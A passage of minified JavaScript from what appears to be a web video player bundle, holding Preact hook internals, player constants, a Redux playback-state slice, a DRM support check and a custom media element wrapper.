0,t!==e.__[0]&&(r=!0)}}),s&&s.call(this,e,t,i)||r};r.__f=!0;var s=r.shouldComponentUpdate,l=r.componentWillUpdate;r.componentWillUpdate=function(e,t,i){if(this.__e){var n=s;s=void 0,o(e,t,i),s=n}l&&l.call(this,e,t,i)},r.shouldComponentUpdate=o}return a.__N||a.__}function _(e,t){var i=g(n++,3);!c.__s&&L(i.__H,t)&&(i.__=e,i.u=t,r.__H.__h.push(i))}function w(e,t){var i=g(n++,4);!c.__s&&L(i.__H,t)&&(i.__=e,i.u=t,r.__h.push(i))}function E(e){return l=5,T(function(){return{current:e}},[])}function k(e,t,i){l=6,w(function(){if("function"==typeof e){var i=e(t());return function(){e(null),i&&"function"==typeof i&&i()}}if(e)return e.current=t(),function(){return e.current=null}},null==i?i:i.concat(e))}function T(e,t){var i=g(n++,7);return L(i.__H,t)&&(i.__=e(),i.__H=t,i.__h=e),i.__}function C(e,t){return l=8,T(function(){return e},t)}function S(e){var t=r.context[e.__c],i=g(n++,9);return i.c=e,t?(null==i.__&&(i.__=!0,t.sub(r)),t.props.value):e.__}function A(e,t){c.useDebugValue&&c.useDebugValue(t?t(e):e)}function x(){var e=g(n++,11);if(!e.__){for(var t=r.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var i=t.__m||(t.__m=[0,0]);e.__="P"+i[0]+"-"+i[1]++}return e.__}function I(){for(var e;e=d.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(N),e.__H.__h.forEach(R),e.__H.__h=[]}catch(t){e.__H.__h=[],c.__e(t,e.__v)}}c.__b=function(e){r=null,u&&u(e)},c.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),f&&f(e,t)},c.__r=function(e){p&&p(e),n=0;var t=(r=e.__c).__H;t&&(a===r?(t.__h=[],r.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(t.__h.forEach(N),t.__h.forEach(R),t.__h=[],n=0)),a=r},c.diffed=function(e){h&&h(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==d.push(t)&&o===c.requestAnimationFrame||((o=c.requestAnimationFrame)||function(e){var t,i=function(){clearTimeout(n),P&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(i,35);P&&(t=requestAnimationFrame(i))})(I)),t.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),a=r=null},c.__c=function(e,t){t.some(function(e){try{e.__h.forEach(N),e.__h=e.__h.filter(function(e){return!e.__||R(e)})}catch(i){t.some(function(e){e.__h&&(e.__h=[])}),t=[],c.__e(i,e.__v)}}),m&&m(e,t)},c.unmount=function(e){y&&y(e);var t,i=e.__c;i&&i.__H&&(i.__H.__.forEach(function(e){try{N(e)}catch(e){t=e}}),i.__H=void 0,t&&c.__e(t,i.__v))};var P="function"==typeof requestAnimationFrame;function N(e){var t=r,i=e.__c;"function"==typeof i&&(e.__c=void 0,i()),r=t}function R(e){var t=r;e.__c=e.__(),r=t}function L(e,t){return!e||e.length!==t.length||t.some(function(t,i){return t!==e[i]})}function O(e,t){return"function"==typeof t?t(e):t}},"../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js"(e,t,i){i.d(t,{FD:()=>a,FK:()=>n.FK,Y:()=>a});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),r=0;function a(e,t,i,a,o,s){t||(t={});var l,d,c=t;if("ref"in c)for(d in c={},t)"ref"==d?l=t[d]:c[d]=t[d];var u={type:e,props:c,key:i,ref:l,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--r,__i:-1,__u:0,__source:o,__self:s};if("function"==typeof e&&(l=e.defaultProps))for(d in l)void 0===c[d]&&(c[d]=l[d]);return n.fF.vnode&&n.fF.vnode(u),u}},"./src/constants.ts"(e,t,i){i.d(t,{$F:()=>x,$e:()=>f,L1:()=>A,LS:()=>I,MY:()=>E,T6:()=>g,TG:()=>T,_9:()=>P,eF:()=>v,eM:()=>_,f0:()=>S,fN:()=>C,iB:()=>N,ku:()=>R,n8:()=>k,vP:()=>w});var n,r,a,o,s,l,d,c,u,p,h,m,y,f=((n={}).DEFAULT="turbo-integration",n.SCRIPT="turbo-script",n.IFRAME="turbo-iframe",n.FULLPAGE="turbo-fullpage",n.AMP_VIDEO_IFRAME="turbo-amp-video-iframe",n.AMP_IFRAME="turbo-amp-iframe",n),g=((r={}).INTEGRATION="glomex-integration",r.EXTERNAL_MEDIA_ITEM="glomex-external-media-item",r.GLOMEX_MEDIA_ITEM="glomex-media-item",r),v=((a={}).INTEGRATION_CONFIGS="application/glomex-integration-configs+json",a.EXTERNAL_MEDIA_ITEM="application/glomex-external-media-item+json",a);let b="turbo",_=`${b}-player`,w=`${b}DebugPlayerConfig`;var E=((o={}).HIDDEN="hidden",o.INLINE="inline",o.DOCK="dock",o.LIGHTBOX="lightbox",o.LIGHTBOX_EXTERNAL="lightbox-external",o.FULLSCREEN="fullscreen",o.AMP_DOCK="amp-dock",o),k=((s={}).READY="ready",s.INTEGRATION_ABORT="integrationabort",s.INTEGRATION_AD_AVAILABLE="integrationadavailable",s.INTEGRATION_PASSBACK="integrationpassback",s.USER_UPDATE_CONSENT="userupdateconsent",s.PLAYLIST_UPDATE="playlistupdate",s.PLAYER_SET_PRESENTATION_MODE="playersetpresentationmode",s.CONTENT_SELECT="contentselect",s.CONTENT_START="contentstart",s.CONTENT_IMPRESSION="contentimpression",s.CONTENT_BUFFERING_START="contentbufferingstart",s.CONTENT_BUFFERING_END="contentbufferingend",s.CONTENT_STOP="contentstop",s.CONTENT_ERROR="contenterror",s.CONTENT_MARKER_REACHED="contentmarkerreached",s.CONTENT_QUALITY_CHANGED="contentqualitychanged",s.CONTENT_TIME_UPDATE="timeupdate",s.CONTENT_SEEKING="seeking",s.CONTENT_SEEKED="seeked",s.CONTENT_PLAY="play",s.CONTENT_PAUSE="pause",s.CONTENT_VOLUME_CHANGE="volumechange",s.CONTENT_ENDED="ended",s.AD_BREAK_REQUEST="adbreakrequest",s.AD_BREAK_REQUEST_ERROR="adbreakrequesterror",s.AD_LOADED="adloaded",s.AD_IMPRESSION="adimpression",s.AD_BUFFERING_START="adbufferingstart",s.AD_BUFFERING_END="adbufferingend",s.AD_TIME_UPDATE="adtimeupdate",s.AD_VOLUME_CHANGE="advolumechange",s.AD_PAUSED="adpaused",s.AD_RESUMED="adresumed",s.AD_CLICK="adclick",s.AD_SKIPPED="adskipped",s.AD_COMPLETE="adcomplete",s.AD_ERROR="aderror",s.UI_INTERACTION="uiinteraction",s),T=((l={}).TIME_IN_SECONDS="time",l.PERCENT="percent",l.TIME_IN_SECONDS_RECURRING="timeRecurring",l),C=((d={}).PREROLL="preroll",d.MIDROLL="midroll",d.POSTROLL="postroll",d.FIRST_QUARTILE="contentFirstQuartile",d.MIDPOINT="contentMidpoint",d.THIRD_QUARTILE="contentThirdQuartile",d.COMPLETE="contentComplete",d.STILL_INTERESTING="stillInteresting",d.REQUEST_RECOMMENDATIONS="requestRecommendations",d),S=((c={}).NOT_FOUND="NotFound",c.NOT_AVAILABLE="NotAvailable",c.GEOBLOCKED="Geoblocked",c.YOUTH_PROTECTED="YouthProtected",c.TERMINATED="Terminated",c.LOGIN_REQUIRED="LoginRequired",c.HIGHER_TIER_ACCOUNT_REQUIRED="HigherTierAccountRequired",c.VPN_DETECTED="VpnDetected",c.AGE_VERIFICATION_REQUIRED="AgeVerificationRequired",c.PIN_REQUIRED="PinRequired",c.INVALID_PIN="InvalidPin",c.GENERIC="Generic",c),A=((u={}).GLOMEX="glomex",u.JOYN="joyn",u.EXTERNAL="external",u),x=((p={}).HLS="application/vnd.apple.mpegurl",p.HLS_LEGACY="application/x-mpegURL",p.DASH="application/dash+xml",p.MP4="video/mp4",p.OGG="video/ogg",p.WEBM="video/webm",p.MP3="audio/mp3",p.AAC="audio/aac",p.WAV="audio/wav",p.OGG_AUDIO="audio/ogg",p.MPEG_AUDIO="audio/mpeg",p.DYNAMIC_CONTENT="application/x-turbo-dynamic-content",p.JOYN="application/x-joyn-source",p),I=((h={}).LIVE="live",h.VOD="vod",h.INTERACTIVE="interactive",h.EMBED="embed",h),P=((m={}).PRE_CLICK="pre-click-to-play",m.CLICK="click-to-play",m.AUTOPLAY_SCROLL="autoplay-scroll",m.AUTOPLAY_SCROLL_OUT="autoplay-scroll-out",m.CLICK_NEXT="click-to-play-next",m.CLICK_REPLAY="click-to-play-replay",m.AUTOPLAY_NEXT="autoplay-next",m),N=((y={}).CLEAR_PLAYLIST="clearPlaylist",y.SELECT_PLAYLIST_ITEM="selectPlaylistItem",y.ENDED="ended",y.CONTENT_ERROR="contentError",y.API_STOP="apiStop",y.LIVESTREAM_STOP="livestreamStop",y.PAGE_HIDE="pageHide",y.BEFORE_UNLOAD="beforeUnload",y);let R=["play","pause","openEpg","startAgeSetup","forgotPin"]},"./src/content/content.slice.ts"(e,t,i){i.d(t,{s:()=>d});var n=i("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"),r=i("./src/constants.ts"),a=i("./src/player/player.slice.ts"),o=i("./src/playlist/playlist.slice.ts"),s=i("./src/util/redux-util.ts");let l={item:void 0,player:{enabledApiScript:void 0,sessionId:void 0,loadStarted:!1,loadedData:!1,loadedMetadata:!1,canPlay:!1,paused:!0,volume:1,muted:!1,currentTime:NaN,wallClockTime:NaN,midrollIndex:0,duration:NaN,buffering:!1,seeking:!1,ended:!1,started:!1,impression:!1,stopped:!1,error:void 0,markers:[],visible:!1,textTracks:[],audioTracks:[],instantRestart:{hasInstantRestart:!1,canSeekBack:!1,canSeekForward:!1},watchTime:{viewable:0,nonviewable:0,total:0,audible:0,nonaudible:0},source:{id:"",mimetype:r.$F.MP4,src:"",playbackMode:r.LS.VOD,drm:!1,liveEdgeTolerance:1},isAtLiveEdge:!1,liveEdgeTolerance:1}},d=(0,s.Z)({name:"content",initialState:l,reducers:{assignContent:(e,t)=>{let i,a=t.payload.item.sources?.[0];a&&"src"in a&&(i=a.src),e.item={...t.payload.item};let o=t.payload.item.sources?.length>0?{source:{id:t.payload.item.sources[0].id,mimetype:t.payload.item.sources[0].mimetype,src:i,playbackMode:t.payload.item.sources[0].playbackMode||r.LS.VOD,drm:!1}}:void 0;e.player={...l.player,stopped:!1,muted:e.player.muted,volume:e.player.volume,visible:e.player.visible,sessionId:t.payload.sessionId,...o},e.player.markers=[...(t.payload.item.markers||[]).filter(e=>e.name!==r.fN.FIRST_QUARTILE&&e.name!==r.fN.MIDPOINT&&e.name!==r.fN.THIRD_QUARTILE&&e.name!==r.fN.COMPLETE&&e.name!==r.fN.STILL_INTERESTING),{type:r.TG.PERCENT,threshold:.25,name:r.fN.FIRST_QUARTILE,useWatchTime:!1},{type:r.TG.PERCENT,threshold:.5,name:r.fN.MIDPOINT,useWatchTime:!1},{type:r.TG.PERCENT,threshold:.75,name:r.fN.THIRD_QUARTILE,useWatchTime:!1},{type:r.TG.PERCENT,threshold:1,name:r.fN.COMPLETE,useWatchTime:!1}].map(e=>({useWatchTime:!1,...e,id:(0,n.Ak)(),triggered:!1}))},textTracksChanged:(e,t)=>{e.player.textTracks=t.payload},audioTracksChanged:(e,t)=>{e.player.audioTracks=t.payload},addMarkers:(e,t)=>{e.player.markers=[...e.player.markers,...t.payload]},reload:(e,t)=>{void 0!==t.payload.currentTime&&(e.player.restoreToCurrentTime=t.payload.currentTime)},markerReached:(e,t)=>{let i=e.player.markers.find(e=>e.id===t.payload.id);i&&(i.triggered=!0),"midroll"===t.payload.name&&(e.player.midrollIndex+=1)},loadstart:e=>{e.player.loadStarted=!0},canplay:e=>{e.player.canPlay=!0},canplaythrough:()=>{},loadeddata:e=>{e.player.loadedData=!0},loadedmetadata:(e,t)=>{e.player.loadedMetadata=!0,e.player.source={...e.player.source,mimetype:t.payload.mimetype||e.player.source.mimetype,src:t.payload.src||e.player.source.src,playbackMode:t.payload.playbackMode||e.player.source.playbackMode,drm:t.payload.drm||!1,entitlementToken:t.payload.entitlementToken},e.player.liveEdgeTolerance=t.payload.liveEdgeTolerance??1},play:e=>{e.player.paused=!1,e.player.buffering=!1},pause:e=>{e.player.paused=!0,e.player.buffering=!1},volumechange:(e,t)=>{e.player.volume=t.payload.volume,e.player.muted=t.payload.muted},timeupdate:(e,t)=>{let i=e.player.currentTime,n=t.payload.currentTime;if(!e.player.seeking&&n>i){let t=n-i;e.player.watchTime.total+=t,e.player.visible?e.player.watchTime.viewable+=t:e.player.watchTime.nonviewable+=t,e.player.muted?e.player.watchTime.nonaudible+=t:e.player.watchTime.audible+=t}if(e.player.currentTime=n,e.player.wallClockTime=t.payload.wallClockTime,void 0!==t.payload.seekRangeStart&&(e.player.seekRangeStart=t.payload.seekRangeStart),void 0!==t.payload.seekRangeEnd&&(e.player.seekRangeEnd=t.payload.seekRangeEnd),"number"==typeof t.payload.seekRangeEnd&&Number.isFinite(t.payload.seekRangeEnd)){let i=Number.isFinite(n)?n:0;e.player.isAtLiveEdge=i>=t.payload.seekRangeEnd-e.player.liveEdgeTolerance}let{epgEntries:r}=e.item?.livestream||{},a="number"==typeof e.player.seekRangeStart&&Number.isFinite(e.player.seekRangeStart)&&Math.abs(e.player.currentTime-e.player.seekRangeStart)>120,o=Array.isArray(r)&&r.length>0;if(e.player.instantRestart.hasInstantRestart=o&&a,o&&a){let t=r.findIndex(t=>e.player.wallClockTime>=t.startDate&&e.player.wallClockTime<=t.endDate);if(t>-1){let i=r[t],n=Math.abs(e.player.wallClockTime-i.startDate);e.player.instantRestart.canSeekBack=t>=0&&n>5,e.player.instantRestart.canSeekForward=t<r.length-1}}},durationchange:(e,t)=>{e.player.duration=t.payload.duration},waiting:e=>{e.player.seeking||(e.player.buffering=!0)},playing:e=>{e.player.buffering=!1},ended:e=>{e.player.ended=!0},error:(e,t)=>{e.player.error=t.payload,e.player.buffering=!1,e.player.seeking=!1,e.player.paused=!0,e.player.currentTime>=0&&(e.player.restoreToCurrentTime=e.player.currentTime)},start:(e,t)=>{e.player.started=!0,e.player.enabledApiScript=t.payload.enabledApiScript},impression:e=>{e.player.impression=!0},stop:(e,t)=>{e.player.stopped=!0,e.player.started=!1,e.player.buffering=!1,e.player.paused=!0,e.player.impression=!1,e.player.seeking=!1},seeking:e=>{e.player.seeking=!0},seeked:(e,t)=>{e.player.seeking=!1,e.player.currentTime=t.payload.currentTime},seekRangeUpdate:(e,t)=>{e.player.seekRangeStart=t.payload.seekRangeStart,e.player.seekRangeEnd=t.payload.seekRangeEnd},qualitychanged:()=>{},videoTrackChange:(e,t)=>{e.player.videoTrack=t.payload},setPin:(e,t)=>{e.player.pin=t.payload.pin,e.player.error=void 0},requestPlay:e=>{},updateInstantRestart:(e,t)=>{e.player.instantRestart=t.payload}},extraReducers:e=>{e.addCase(o.b.actions.updatePlaylistItem.fulfilled,(e,t)=>{e.item&&e.item.id===t.meta.arg.id&&(e.item=t.payload.item)}),e.addCase(o.b.actions.clearPlaylist,e=>({...l,player:{...l.player,muted:e.player.muted,volume:e.player.volume,visible:e.player.visible}})),e.addCase(a.wG.actions.visible,e=>{e.player.visible=!0}),e.addCase(a.wG.actions.invisible,e=>{e.player.visible=!1})},selectors:{selectEntrySeekTimes:e=>{let t,{player:{wallClockTime:i,currentTime:n,seekRangeEnd:r,instantRestart:{hasInstantRestart:a}}}=e,{epgEntries:o}=e.item?.livestream||{};if(a&&Array.isArray(o)&&o.length>0){let e=o.findIndex(e=>i>=e.startDate&&i<=e.endDate);if(e>-1){let t=n-Math.floor(Math.abs(o[e].startDate-i));return t>9e3?0:t}if(e>-1&&e<o.length-1){let a=Math.floor(Math.abs(i-o[e].startDate));if(r)if(!(r<a))return n;else t=a}return t}}}})},"./src/content/drm.ts"(e,t,i){let n;async function r(e){return n||(n=(async()=>{let[t,i]=await Promise.all([(async()=>{try{return await e.navigator.requestMediaKeySystemAccess("com.apple.fps.1_0",[{initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]}]),!0}catch{return!1}})(),(async()=>{let t=[{initDataTypes:["cenc"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"',encryptionScheme:"cbcs"}]}];for(let i of["com.widevine.alpha","com.microsoft.playready"])try{return await e.navigator.requestMediaKeySystemAccess(i,t),!0}catch{}return!1})()]);return{fairplay:t,cbcs:i}})()),n}i.d(t,{C:()=>r})},"./src/content/video.element.ts"(e,t,i){let n;i.d(t,{A:()=>I});let r=["abort","canplay","canplaythrough","durationchange","emptied","encrypted","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting","waitingforkey","resize","enterpictureinpicture","leavepictureinpicture","webkitbeginfullscreen","webkitendfullscreen","webkitpresentationmodechanged"],a=["autopictureinpicture","disablepictureinpicture","disableremoteplayback","autoplay","controls","controlslist","crossorigin","loop","muted","playsinline","poster","preload","src"];function o(e){return`
    <style>
      :host {
        display: inline-flex;
        line-height: 0;
        flex-direction: column;
        justify-content: end;
      }

      audio {
        width: 100%;
      }
    </style>
    <slot name="media">
      <audio${d(e)}></audio>
    </slot>
    <slot></slot>
  `}function s(e){return`
    <style>
      :host {
        display: inline-block;
        line-height: 0;
      }

      video {
        max-width: 100%;
        max-height: 100%;
        min-width: 100%;
        min-height: 100%;
        object-fit: var(--media-object-fit, contain);
        object-position: var(--media-object-position, 50% 50%);
      }

      video::-webkit-media-text-track-container {
        transform: var(--media-webkit-text-track-transform);
        transition: var(--media-webkit-text-track-transition);
      }
    </style>
    <slot name="media">
      <video${d(e)}></video>
    </slot>
    <slot></slot>
  `}function l(e,{tag:t,is:i}){let n=globalThis.document?.createElement?.(t,{is:i}),l=n?function(e){let t=[];for(let i=Object.getPrototypeOf(e);i&&i!==HTMLElement.prototype;i=Object.getPrototypeOf(i)){let e=Object.getOwnPropertyNames(i);t.push(...e)}return t}(n):[];return class d extends e{static getTemplateHTML=t.endsWith("audio")?o:s;static shadowRootOptions={mode:"open"};static Events=r;static #e=!1;static get observedAttributes(){return d.#t(),[...n?.constructor?.observedAttributes??[],...a]}static #t(){if(this.#e)return;this.#e=!0;let e=new Set(this.observedAttributes);for(let t of(e.delete("muted"),l))if(!(t in this.prototype))if("function"==typeof n[t])this.prototype[t]=function(...e){return this.#i(),(()=>{if(this.call)return this.call(t,...e);let i=this.nativeEl?.[t];return i?.apply(this.nativeEl,e)})()};else{let i={get(){this.#i();let i=t.toLowerCase();if(e.has(i)){let e=this.getAttribute(i);return null!==e&&(""===e||e)}return this.get?.(t)??this.nativeEl?.[t]}};t!==t.toUpperCase()&&(i.set=function(i){this.#i();let n=t.toLowerCase();e.has(n)?!0===i||!1===i||null==i?this.toggleAttribute(n,!!i):this.setAttribute(n,i):this.set?this.set(t,i):this.nativeEl&&(this.nativeEl[t]=i)}),Object.defineProperty(this.prototype,t,i)}}#n=!1;#r=null;#a=new Map;#o;get;set;call;get nativeEl(){return this.#i(),this.#r??this.querySelector(":scope > [slot=media]")??this.querySelector(t)??this.shadowRoot?.querySelector(t)??null}set nativeEl(e){this.#r=e}get defaultMuted(){return this.hasAttribute("muted")}set defaultMuted(e){this.toggleAttribute("muted",e)}get src(){return this.getAttribute("src")}set src(e){this.setAttribute("src",`${e}`)}get preload(){return this.getAttribute("preload")??this.nativeEl?.preload}set preload(e){this.setAttribute("preload",`${e}`)}#i(){this.#n||(this.#n=!0,this.init())}init(){if(!this.shadowRoot){this.attachShadow({mode:"open"});let e=function(e){let t={};for(let i of e)t[i.name]=i.value;return t}(this.attributes);i&&(e.is=i),t&&(e.part=t),this.shadowRoot.innerHTML=this.constructor.getTemplateHTML(e)}for(let e of(this.nativeEl.muted=this.hasAttribute("muted"),l))this.#s(e);for(let e of(this.#o=new MutationObserver(this.#l.bind(this)),this.shadowRoot.addEventListener("slotchange",()=>this.#d()),this.#d(),this.constructor.Events))this.shadowRoot.addEventListener(e,this,!0)}handleEvent(e){e.target===this.nativeEl&&this.dispatchEvent(new CustomEvent(e.type,{detail:e.detail}))}#d(){let e=new Map(this.#a),t=this.shadowRoot?.querySelector("slot:not([name])");(t?.assignedElements({flatten:!0}).filter(e=>["track","source"].includes(e.localName))).forEach(t=>{e.delete(t);let i=this.#a.get(t);i||(i=t.cloneNode(),this.#a.set(t,i),this.#o?.observe(t,{attributes:!0})),this.nativeEl?.append(i),this.#c(i)}),e.forEach((e,t)=>{e.remove(),this.#a.delete(t)})}#l(e){for(let t of e)if("attributes"===t.type){let{target:e,attributeName:i}=t,n=this.#a.get(e);n&&i&&(n.setAttribute(i,e.getAttribute(i)??""),this.#c(n))}}#c(e){e&&"track"===e.localName&&e.default&&("chapters"===e.kind||"metadata"===e.kind)&&"disabled"===e.track.mode&&(e.track.mode="hidden")}#s(e){if(Object.prototype.hasOwnProperty.call(this,e)){let t=this[e];delete this[e],this[e]=t}}attributeChangedCallback(e,t,i){this.#i(),this.#u(e,t,i)}#u(e,t,i){["id","class"].includes(e)||!d.observedAttributes.includes(e)&&this.constructor.observedAttributes.includes(e)||(null===i?this.nativeEl?.removeAttribute(e):this.nativeEl?.getAttribute(e)!==i&&this.nativeEl?.setAttribute(e,i))}connectedCallback(){this.#i()}}}function d(e){let t="";for(let i in e){if(!a.includes(i))continue;let n=e[i];""===n?t+=` ${i}`:t+=` ${i}="${n}"`}return t}let c=l(globalThis.HTMLElement??class{},{tag:"video"});l(globalThis.HTMLElement??class{},{tag:"audio"});var u=i("../../node_modules/.pnpm/jwt-decode@4.0.0/node_modules/jwt-decode/build/esm/index.js"),p=i("./src/constants.ts"),h=i("./src/registry.ts");function m(e,t,i){for(let n=0;n<i.length;n++)e.setUint8(t+n,i.charCodeAt(n))}new window.Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:"video/mp4"});class y extends EventTarget{constructor(e=[]){super(),this.tracks=[],this.tracks=e}[Symbol.iterator](){let e=0,t=this.tracks;return{next:()=>e<t.length?{value:t[e++],done:!1}:{value:void 0,done:!0}}}get length(){return this.tracks.length}item(e){return this.tracks[e]||null}add(e){this.tracks.some(t=>t.label===e.label&&t.language===e.language)||(this.tracks.push(e),this.dispatchEvent(new Event("addaudiotrack")))}getTrackById(e){return this.tracks.find(t=>String(t.id)===e)}getActiveTrack(){return this.tracks.find(e=>e.active)}setActiveTrack(e){let t=!1;this.tracks=this.tracks.map(i=>{let n=String(i.id)===e;return n?(n&&!i.active&&(t=!0),{...i,active:n}):{...i,active:!1}}),t&&this.dispatchEvent(new Event("activetrackchange"))}clear(){this.tracks=[]}}let f=[p.$F.HLS,p.$F.HLS_LEGACY],g=[p.$F.DASH],v=[...f,...g,p.$F.MP4,p.$F.OGG,p.$F.WEBM],b=[p.$F.MP3,p.$F.AAC,p.$F.WAV,p.$F.OGG_AUDIO,p.$F.MPEG_AUDIO],_="u">typeof window&&/^((?!chrome|android).)*safari/i.test(window.navigator.userAgent);var w=i("./src/content/drm.ts");function E(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}let k={subtitle:"subtitles",caption:"captions",chapter:"chapters",description:"descriptions"};class T extends Error{constructor(e){super(e),this.code="GenericMediaError",this.name="GenericMediaError"}}let C=!1,S=!1,A=Promise.resolve();class x extends c{#p;#h;get audioTracks(){return this.#h}#m;#y;#f;#g;#v;#b;#_;#w;#E;#k;#T;#C;#S;#A;#x;#I;#P;#N;#R;#L;static{this.getTemplateHTML=e=>{let{src:t,...i}=e,n="getTemplateHTML"in c&&"function"==typeof c.getTemplateHTML?c.getTemplateHTML(i):"";return`${n}
    <style>
      :host {
        position: relative;
